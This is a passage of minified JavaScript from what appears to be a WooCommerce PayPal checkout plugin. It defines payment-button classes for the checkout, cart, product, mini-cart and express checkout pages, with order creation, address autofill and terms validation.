r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function j(){return j="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=S(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},j.apply(this,arguments)}function S(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=F(t)););return t}function C(t,e){return C=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},C(t,e)}function E(t,e){if(e&&("object"===_(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function F(t){return F=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},F(t)}var R=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&C(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=F(r);if(o){var n=F(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return E(this,t)});function c(t,e){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(n=a.call(this,e)).cart=t,n.shippingAddressChanged=!1,n.initialize(),n}return e=c,n=[{key:"initialize",value:function(){j(F(c.prototype),"initialize",this).call(this),this.setVariable("readyToCheckout",!1),this.actions={},this.cart.on("updatedCheckout",this.updatedCheckout.bind(this)),i()(document.body).on("payment_method_selected",this.paymentMethodSelected.bind(this)),i()(document.body).on("checkout_place_order_".concat(this.id),this.validateCheckoutFields.bind(this)),i()(document.body).on("click",".wc-ppcp-cancel__payment",this.cancelPayment.bind(this)),i()(document.body).on("change",'[name="terms"]',this.handleTermsClick.bind(this)),i()(document.body).on("change",'[type="checkbox"]',this.handleCheckboxChange.bind(this)),window.addEventListener("hashchange",this.handleHashError.bind(this)),this.handleOrderPay()}},{key:"needsShipping",value:function(){return"order_pay"!==(0,u.getPage)()&&this.cart.needsShipping()}},{key:"getFunding",value:function(){var t=j(F(c.prototype),"getFunding",this).call(this);return this.isFundingActive("venmo")&&this.isSectionEnabled("venmo","checkout")&&t.push(paypal.FUNDING.VENMO),t}},{key:"updatedCheckout",value:function(){j(F(c.prototype),"initialize",this).call(this),this.paymentMethodSelected(),(this.isOrderReview()||this.isReadyToCheckout())&&this.displayPaymentReadyMessage()}},{key:"paymentMethodSelected",value:function(){this.isPaymentGatewaySelected()&&!this.isReadyToCheckout()?this.displayPaymentButton():this.hidePaymentButton()}},{key:"handleHashError",value:function(t){var e=t.newURL.match(/ppcp_error=(.*)/);e&&"true"==e[1]&&(this.displayPaymentButton(),history.pushState({},"",window.location.pathname+window.location.search))}},{key:"isOrderReview",value:function(){var t,e,n,r=null===(t=window)||void 0===t||null===(e=t.location)||void 0===e||null===(n=e.search)||void 0===n?void 0:n.match(/_ppcp_order_review=(.*)/);return(null==r?void 0:r.length)>0}},{key:"handleOrderPay",value:function(){if(this.isOrderReview())try{var t,e,n,r,o=(null===(t=window)||void 0===t||null===(e=t.location)||void 0===e||null===(n=e.search)||void 0===n?void 0:n.match(/_ppcp_order_review=(.*)/))[1],a=JSON.parse(atob(decodeURIComponent(o))),c=(a.payment_method,a.paypal_order),s=a.fields;if((0,u.setFieldValue)(this.order_field_key,c,""),!(0,l.isEmpty)(s))for(var p in s)(0,u.setFieldValue)(p,s[p],"");if(this.setVariable("readyToCheckout",!0),this.hidePaymentButton(),this.needsShipping()&&null!==(r=i()('[name="ship_to_different_address"]'))&&void 0!==r&&r.length){var f=!(0,l.isEqual)(this.getCartAddress("billing"),this.getCartAddress("shipping"));i()('[name="ship_to_different_address"]').prop("checked",f).trigger("change")}}catch(t){console.log(t)}}},{key:"createOrder",value:function(t,e){if(this.isPage("checkout")){var n=k(k({},this.convertFormToData()),{},{context:this.getPaymentType()});return this.cart.createOrder(n)}return this.cart.doOrderPay(this.id)}},{key:"createBillingAgreement",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return this.isPage("checkout")&&(n=k(k({},this.convertFormToData()),{},{context:this.getPaymentType()})),j(F(c.prototype),"createBillingAgreement",this).call(this,t,e,n)}},{key:"createButton",value:function(){j(F(c.prototype),"createButton",this).call(this),this.paymentMethodSelected()}},{key:"displayPaymentButton",value:function(){var t;null===(t=this.getButton())||void 0===t||t.show(),this.hidePlaceOrderButton()}},{key:"hidePaymentButton",value:function(){var t;null===(t=this.getButton())||void 0===t||t.hide(),this.displayPlaceOrderButton()}},{key:"displayPlaceOrderButton",value:function(){var t;null===(t=this.getPlaceOrderButton())||void 0===t||t.removeClass("wc-ppcp-hide-button")}},{key:"hidePlaceOrderButton",value:function(){var t;null===(t=this.getPlaceOrderButton())||void 0===t||t.addClass("wc-ppcp-hide-button")}},{key:"getPlaceOrderButton",value:function(){var t=i()("#place_order");return t.length||(t=i()('[name="woocommerce_checkout_place_order"]')),t.length||(t=i()('form.checkout button[type="submit"]')),t.length||(t=i()('form[id="order_review"] button[type="submit"]')),t}},{key:"getButtonPlacement",value:function(){var t;return(null===(t=this.settings)||void 0===t?void 0:t.buttonPlacement)||"place_order"}},{key:"isPlaceOrderPlacement",value:function(){return"place_order"==this.getButtonPlacement()}},{key:"getButtonContainer",value:function(){switch(this.getButtonPlacement()){case"place_order":i()(".wc-ppcp-checkout-container").length||this.getPlaceOrderButton().after('<div class="wc-ppcp-checkout-container"></div>');break;case"payment_method":i()("div.payment_method_".concat(this.id)),i()(".wc-ppcp-payment-method__container").append('<div class="wc-ppcp-checkout-container"></div>')}return document.querySelector(".wc-ppcp-checkout-container")}},{key:"isPaymentGatewaySelected",value:function(){var t;return(null===(t=i()('[name="payment_method"]:checked'))||void 0===t?void 0:t.val())===this.id}},{key:"submitError",value:function(t){return"validation_errors"===(null==t?void 0:t.code)?(0,u.submitErrorMessage)(t.data.messages,this.getForm(),"checkout"):(0,u.submitErrorMessage)(t,this.getForm(),"checkout")}},{key:"getShippingPrefix",value:function(){var t;return null!==(t=i()('[name="ship_to_different_address"]'))&&void 0!==t&&t.length&&i()('[name="ship_to_different_address"]').is(":checked")?"shipping":"billing"}},{key:"handleOnApproveResponse",value:function(t,e){this.populateCheckoutFields(e),this.processCheckout(t,e)}},{key:"processCheckout",value:function(t,e){var n=this;this.hidePaymentButton(),this.setVariable("readyToCheckout",!0),this.update_required?(i()(document.body).one("updated_checkout",(function(){t.billingToken&&n.needsShipping()?n.displayPaymentReadyMessage():n.submitCheckoutForm(e)})),i()('[name="billing_country"],[name="billing_state"]').trigger("change"),this.shipToDifferentAddressChecked()&&i()('[name="shipping_country"],[name="shipping_state"]').trigger("change"),i()(document.body).trigger("update_checkout",{update_shipping_method:!1})):this.submitCheckoutForm(e)}},{key:"handleBillingToken",value:function(t,e){this.update_required=this.isCheckoutReviewRequired(t),j(F(c.prototype),"handleBillingToken",this).call(this,t),this.maybeShipToDifferentAddress(),this.processCheckout(e)}},{key:"isCheckoutReviewRequired",value:function(t){return!(!this.needsShipping()||this.isPayPalAddressDisabled()||(0,l.isEmpty)(t.shipping_address)||(0,l.isEqual)({city:t.shipping_address.city,state:t.shipping_address.state,postal_code:t.shipping_address.postal_code,country_code:t.shipping_address.country_code},{city:(0,u.getFieldValue)("shipping_city"),state:(0,u.getFieldValue)("shipping_state"),postal_code:(0,u.getFieldValue)("shipping_postcode"),country_code:(0,u.getFieldValue)("shipping_country")}))}},{key:"populateCheckoutFields",value:function(t){var e,n,r,o,a,c,s=this;if(!this.isAddressPopulationDisabled()&&!(0,l.isEmpty)(null==t||null===(e=t.payer)||void 0===e?void 0:e.address)){var p=(0,u.convertPayPalAddressToCart)(t.payer.address);(0,u.isValidAddress)(p,["first_name","last_name"])&&!(0,l.isEqual)(this.getCartAddress("billing"),p)&&this.populateBillingAddressFields(p)}if(null!=t&&null!==(n=t.payer)&&void 0!==n&&n.name&&((0,u.isValid)("billing_first_name")||this.populateNameFields(t.payer.name,"billing")),null!=t&&null!==(r=t.payer)&&void 0!==r&&r.email_address&&!(0,u.isValid)("billing_email")&&(0,u.setFieldValue)("billing_email",t.payer.email_address),null!=t&&null!==(o=t.payer)&&void 0!==o&&null!==(a=o.phone)&&void 0!==a&&null!==(c=a.phone_number)&&void 0!==c&&c.national_number&&((0,u.setFieldValue)("billing_phone",t.payer.phone.phone_number.national_number),this.needsShipping()&&(0,u.setFieldValue)("shipping_phone",t.payer.phone.phone_number.national_number)),!this.isAddressPopulationDisabled()&&this.needsShipping()){var f,d,h;if(!(0,l.isEmpty)(null==t||null===(f=t.purchase_units)||void 0===f||null===(d=f[0])||void 0===d||null===(h=d.shipping)||void 0===h?void 0:h.address)){var y,g,v=(0,u.convertPayPalAddressToCart)(t.purchase_units[0].shipping.address),b="";(0,l.isEqual)(this.cartAddress,v)||(this.update_required=!0,this.cartAddress=v,this.populateShippingAddressFields(v),i()(document.body).one("updated_checkout",(function(){return s.populateShippingAddressFields(v)}))),null!==(y=t.purchase_units[0].shipping)&&void 0!==y&&null!==(g=y.name)&&void 0!==g&&g.full_name&&(b=(0,u.extractFullName)(t.purchase_units[0].shipping.name.full_name),this.populateNameFields(b,"shipping")),(0,u.isValidAddress)(this.getCartFullAddress("billing"),["phone","email"])||(!b||(0,u.isValid)("billing_first_name")||(0,u.isValid)("billing_last_name")||this.populateNameFields(b,"billing"),this.populateBillingAddressFields(v))}this.maybeShipToDifferentAddress()}}},{key:"maybeShipToDifferentAddress",value:function(){var t;if(null!==(t=i()('[name="ship_to_different_address"]'))&&void 0!==t&&t.length){var e=!(0,l.isEqual)(k(k({},this.getCartAddress("billing")),{},{name:this.getFullName("billing")}),k(k({},this.getCartAddress("shipping")),{},{name:this.getFullName("shipping")}));i()('[name="ship_to_different_address"]').prop("checked",e).trigger("change")}}},{key:"getForm",value:function(){return this.isPage("checkout")?i()(this.container).closest("form.checkout"):i()(this.container).closest("form")}},{key:"validateTerms",value:function(){return!i()('[name="terms"]').length||i()('[name="terms"]').is(":checked")}},{key:"validateCheckoutFields",value:function(){return!!this.validateTerms()||(this.submitError({code:"terms"}),!1)}},{key:"handleTermsClick",value:function(){this.isPlaceOrderPlacement()&&i()('[name="terms"]').length&&(i()('[name="terms"]').is(":checked")?this.enableButtons():this.disableButtons())}},{key:"handleCheckboxChange",value:function(){setTimeout(this.handleTermsClick.bind(this),250)}},{key:"onInit",value:function(t,e,n){j(F(c.prototype),"onInit",this).call(this,t,e,n),this.handleTermsClick()}},{key:"onClick",value:function(t,e){this.isPlaceOrderPlacement()&&!this.validateTerms()&&this.submitError({code:"terms"})}},{key:"onShippingChange",value:function(t,e){var n,r;if(null!=t&&null!==(n=t.selected_shipping_option)&&void 0!==n&&n.id){r=(0,u.extractShippingMethod)(t.selected_shipping_option.id);for(var o=0,a=Object.keys(r);o<a.length;o++){var s=a[o],p=r[s],f=i()('[name="shipping_method['.concat(s,']"][value="').concat(p,'"]'));f.length&&f.prop("checked",!0)}}return t.shipping_address&&(this.shippingAddressChanged=!(0,l.isEqual)((0,u.convertPayPalAddressToCart)(t.shipping_address,!0),{city:(0,u.getFieldValue)("shipping_city"),state:(0,u.getFieldValue)("shipping_state"),postcode:(0,u.getFieldValue)("shipping_postcode"),country:(0,u.getFieldValue)("shipping_country")})),this.cart.trigger("checkout_on_shipping_change",t,r,this),j(F(c.prototype),"onShippingChange",this).call(this,t,e,this.convertFormToData())}},{key:"shipToDifferentAddressChecked",value:function(){var t;return!(null===(t=i()('[name="ship_to_different_address"]'))||void 0===t||!t.length)&&i()('[name="ship_to_different_address"]').is(":checked")}},{key:"displayPaymentReadyMessage",value:function(){i()(".wc-ppcp-popup__container").hide(),i()(".wc-ppcp-order-review-message__container").show();var t=i()(".wc-ppcp-order-review__message").text().replace("%s",i()("#place_order").text());i()(".wc-ppcp-order-review__message").text(t)}},{key:"hidePaymentReadyMessage",value:function(){i()(".wc-ppcp-popup__container").show(),i()(".wc-ppcp-order-review-message__container").hide()}},{key:"cancelPayment",value:function(t){t.preventDefault(),this.setVariable("readyToCheckout",!1),this.hidePaymentReadyMessage(),this.displayPaymentButton()}},{key:"getProcessingSelector",value:function(){return this.container}},{key:"getProcessingMessage",value:function(){return null}},{key:"fetchBillingToken",value:function(t){var e=this;return this.showProcessing(),j(F(c.prototype),"fetchBillingToken",this).call(this,t).then((function(t){return e.hideProcessing(),t}))}},{key:"isReadyToCheckout",value:function(){return this.getVariable("readyToCheckout",!1)}},{key:"convertFormToData",value:function(){return i()("form.checkout").serializeArray().reduce((function(t,e){return k(k({},t),{},P({},e.name,e.value))}),{})}},{key:"submitCheckoutForm",value:function(t){this.cart.applyFilters("checkout_submit_form",!0,t,this)&&this.getForm().submit()}},{key:"getPaymentType",value:function(){return"checkout"}},{key:"isPayPalAddressDisabled",value:function(){return this.settings.paypalAddressDisabled}},{key:"isValidationEnabled",value:function(){return this.settings.checkoutValidationEnabled}},{key:"isAddressPopulationDisabled",value:function(){return this.isPayPalAddressDisabled()||!this.shippingAddressChanged}}],n&&O(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(m);function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function T(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function A(){return A="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=x(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},A.apply(this,arguments)}function x(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=I(t)););return t}function V(t,e){return V=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},V(t,e)}function D(t,e){if(e&&("object"===B(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function I(t){return I=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},I(t)}var M=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&V(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=I(r);if(o){var n=I(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return D(this,t)});function c(t,e){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(n=a.call(this,e)).cart=t,n.initialize(),n}return e=c,n=[{key:"initialize",value:function(){this.cart.on("cartUpdated",this.onCartUpdated.bind(this)),i()(window).on("resize",this.doCartHtml.bind(this)),A(I(c.prototype),"initialize",this).call(this),this.doCartHtml()}},{key:"onInit",value:function(){for(var t,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];(t=A(I(c.prototype),"onInit",this)).call.apply(t,[this].concat(n)),this.cart.trigger("cartButtonOnInit")}},{key:"needsShipping",value:function(){return this.cart.needsShipping()}},{key:"getButtonContainer",value:function(){return document.getElementById("wc-ppcp-cart-button-container")}},{key:"onCartUpdated",value:function(){A(I(c.prototype),"initialize",this).call(this),this.doCartHtml()}},{key:"submitError",value:function(t){this.hideProcessing(),(0,u.submitErrorMessage)(t,"div.woocommerce-notices-wrapper","checkout")}},{key:"handleBillingToken",value:function(t){A(I(c.prototype),"handleBillingToken",this).call(this,t),this.processCartCheckout()}},{key:"createOrder",value:function(t,e){var n=this;return this.cart.createOrder({payment_method:this.id}).catch((function(t){return n.currentError=t,t}))}},{key:"doCartHtml",value:function(){var t=i()(".checkout-button"),e=t.outerWidth();e&&i()(".wc-ppcp-cart-payments__container").length&&i()(".wc-ppcp-cart-payments__container").width(e),"none"!==t.css("float")&&i()(".wc-ppcp-cart-payments__container ").css("float",t.css("float"))}}],n&&T(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(m);function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function L(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function z(){return z="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=q(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},z.apply(this,arguments)}function q(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=H(t)););return t}function G(t,e){return G=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},G(t,e)}function U(t,e){if(e&&("object"===N(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function H(t){return H=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},H(t)}var Q=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&G(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=H(r);if(o){var n=H(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return U(this,t)});function c(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(r=a.call(this,n)).product=t,r.cart=e,r.initialize(),r}return e=c,n=[{key:"initialize",value:function(){this.product.on("foundVariation",this.onFoundVariation.bind(this)),this.product.on("resetVariation",this.onResetVariation.bind(this)),this.setMaxWidth(),z(H(c.prototype),"initialize",this).call(this)}},{key:"onInit",value:function(){for(var t,e,n,r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];(t=z(H(c.prototype),"onInit",this)).call.apply(t,[this].concat(i)),this.cart.trigger("productButtonOnInit"),this.product.isVariableProduct()&&(this.product.isVariationSelected()&&null!==(e=this.product)&&void 0!==e&&null!==(n=e.variation)&&void 0!==n&&n.is_in_stock?this.enableButtons():this.disableButtons())}},{key:"setOptions",value:function(t){for(var e in t)this.setOption(e,t[e])}},{key:"needsShipping",value:function(){return this.product.needsShipping()}},{key:"getButtonContainer",value:function(){var t=document.querySelectorAll(".wc-ppcp-product-button-container");return t&&t.length>0?t:document.getElementById("wc-ppcp-product-button-container")}},{key:"setMaxWidth",value:function(){var t,e;if("add_to_cart"==(null===(t=this.settings)||void 0===t||null===(e=t.product)||void 0===e?void 0:e.button_width)){this.buttonWidth=i()("form.cart div.quantity").outerWidth(!0)+i()(".single_add_to_cart_button").outerWidth();var n=i()(".single_add_to_cart_button").css("marginLeft");n&&(this.buttonWidth+=parseInt(n.replace("px",""))),i()(this.container).css("max-width",this.buttonWidth+"px")}}},{key:"submitError",value:function(t){this.hideProcessing(),(0,u.submitErrorMessage)(t,"div.woocommerce-notices-wrapper")}},{key:"getFunding",value:function(){var t,e=[],n=(null===(t=this.settings)||void 0===t?void 0:t.funding)||[];return n.includes("paypal")&&e.push(paypal.FUNDING.PAYPAL),n.includes("paylater")&&e.push(paypal.FUNDING.PAYLATER),n.includes("card")&&e.push(paypal.FUNDING.CARD),this.getSortedFunding(e)}},{key:"addToCart",value:function(){var t=this;return this.cart.addToCart({payment_method:this.id,product_id:this.product.getId(),variation_id:this.product.getVariationId(),qty:this.product.getQuantity(),variation:this.product.getVariationData()}).then((function(e){return e.code&&(t.currentError=e),e})).catch((function(e){return t.currentError=e,t.submitError(e)}))}},{key:"createOrder",value:function(t,e){return this.addToCart()}},{key:"createBillingAgreement",value:function(t,e){var n=this;return this.addToCart().then((function(){return z(H(c.prototype),"createBillingAgreement",n).call(n,t,e)}))}},{key:"handleBillingToken",value:function(t){z(H(c.prototype),"handleBillingToken",this).call(this,t),this.processCartCheckout()}},{key:"onFoundVariation",value:function(t,e){t?(this.destroyButtons(),this.createButton()):e.variation.is_in_stock?this.enableButtons():this.disableButtons()}},{key:"onResetVariation",value:function(){this.disableButtons()}},{key:"enableButtons",value:function(){var t;null==this||null===(t=this.$button)||void 0===t||t.removeClass("disabled"),z(H(c.prototype),"enableButtons",this).call(this)}},{key:"disableButtons",value:function(){var t;null==this||null===(t=this.$button)||void 0===t||t.addClass("disabled"),z(H(c.prototype),"disableButtons",this).call(this)}}],n&&L(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(m);function $(t){return $="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$(t)}function Y(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function W(){return W="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=Z(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},W.apply(this,arguments)}function Z(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=X(t)););return t}function K(t,e){return K=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},K(t,e)}function J(t,e){if(e&&("object"===$(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function X(t){return X=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},X(t)}var tt=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&K(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=X(r);if(o){var n=X(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return J(this,t)});function c(t,e){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(n=a.call(this,e)).cart=t,n.retryCount=0,n.initialize(),n}return e=c,(n=[{key:"initialize",value:function(){this.cart.on("fragmentsChanged",this.onFragmentsChanged.bind(this)),i()(document.body).on("wc_ppcp_on_destroy",this.createButton.bind(this)),W(X(c.prototype),"initialize",this).call(this)}},{key:"needsShipping",value:function(){return this.cart.needsShipping()}},{key:"createButton",value:function(){if(!this.getButtonContainer()&&this.retryCount<10)return this.retryCount+=1,setTimeout(this.createButton.bind(this),500);W(X(c.prototype),"createButton",this).call(this)}},{key:"getButtonContainer",value:function(){var t=document.querySelectorAll(".wc-ppcp-minicart-".concat(this.id));return t&&t.length>0?t:(i()(".woocommerce-mini-cart__buttons").append('<a id="wc-ppcp-minicart-'.concat(this.id,'"></a>')),document.getElementById("wc-ppcp-minicart-".concat(this.id)))}},{key:"getPage",value:function(){return"minicart"}},{key:"handleBillingToken",value:function(t){W(X(c.prototype),"handleBillingToken",this).call(this,t),this.processCartCheckout()}},{key:"createOrder",value:function(t,e){return this.cart.createOrder({payment_method:this.id}).then((function(t){return t}))}},{key:"onFragmentsChanged",value:function(){this.cart.isEmpty()||W(X(c.prototype),"initialize",this).call(this)}}])&&Y(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(m)},166:(t,e,n)=>{n.r(e);var r=n(201),i=n(455),o=n.n(i);new r.tC(o(),{id:"ppcp",context:"cart"})},234:(t,e,n)=>{n.r(e);var r=n(201),i=n(455),o=n.n(i);if((0,n(907).isPluginConnected)()){var a=new r.Oq(o(),{id:"ppcp",context:"checkout"});setInterval((function(){a.createButton()}),2e3)}},476:(t,e,n)=>{n.r(e);var r=n(201),i=n(567),o=n.n(i),a=n(455),c=n.n(a);function u(t){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u(t)}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function p(){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=f(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},p.apply(this,arguments)}function f(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function d(t,e){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},d(t,e)}function h(t,e){if(e&&("object"===u(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},y(t)}new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(u,t);var e,n,i,a,c=(i=u,a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=y(i);if(a){var n=y(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return h(this,t)});function u(){return l(this,u),c.apply(this,arguments)}return e=u,n=[{key:"updatedCheckout",value:function(){r.ZC.prototype.initialize.apply(this,arguments),this.paymentMethodSelected()}},{key:"paymentMethodSelected",value:function(){}},{key:"hidePaymentButton",value:function(){this.displayPlaceOrderButton(),this.displayPaymentReadyMessage();var t=p(y(u.prototype),"getButtonContainer",this).call(this);t&&o()(t).hide()}},{key:"getButtonContainer",value:function(){var t;if(null!==(t=this.settings)&&void 0!==t&&t.expressElement){var e=document.querySelector(this.settings.expressElement);if(e)return e}return document.getElementById("wc-ppcp-express-button")}},{key:"onInit",value:function(t,e,n){this.cart.trigger("expressCheckoutButtonOnInit")}},{key:"onClick",value:function(t,e){o()('[name="terms"]').prop("checked",!0).trigger("change"),o()('[name="payment_method"][value="'.concat(this.id,'"]')).prop("checked",!0).trigger("click")}},{key:"getFunding",value:function(){var t=[];return this.isFundingActive("paypal")&&this.isSectionEnabled("paypal","express_checkout")&&t.push(paypal.FUNDING.PAYPAL),this.isFundingActive("paylater")&&this.isSectionEnabled("paylater","express_checkout")&&t.push(paypal.FUNDING.PAYLATER),this.isFundingActive("venmo")&&this.isSectionEnabled("venmo","express_checkout")&&t.push(paypal.FUNDING.VENMO),this.isFundingActive("card")&&this.isSectionEnabled("credit_card","express_checkout")&&t.push(paypal.FUNDING.CARD),t}},{key:"createButton",value:function(){var t;p(y(u.prototype),"createButton",this).call(this),null===(t=this.$button)||void 0===t||t.show(),this.addExpressClasses()}},{key:"addExpressClasses",value:function(){if(this.$button){var t=Object.keys(this.buttons).length;this.$button.addClass("button-count_".concat(t))}}},{key:"getPaymentType",value:function(){return"express"}},{key:"isCheckoutReviewRequired",value:function(t){return!0}}],n&&s(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.Oq))(c(),{id:"ppcp",context:"checkout"})},417:(t,e,n)=>{n.r(e);var 